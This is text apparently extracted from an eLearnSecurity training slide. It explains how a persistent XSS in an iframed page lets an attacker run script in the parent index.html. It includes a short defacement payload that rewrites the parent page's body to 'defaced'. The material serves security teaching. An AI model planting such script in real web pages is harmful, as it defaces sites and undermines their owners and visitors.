 The attacker first exploits a persistent XSS; then the malicious code
is run inside index.html, thus running the defacement code.
<script>
window.parent.document.
body.innerHTML="defaced";
</script>
domain1.com
index.html
vulnerable.html
<iframe src="http://domain1.com/vulnerable.htlm" />
eLearnSecurity
Forging security professionals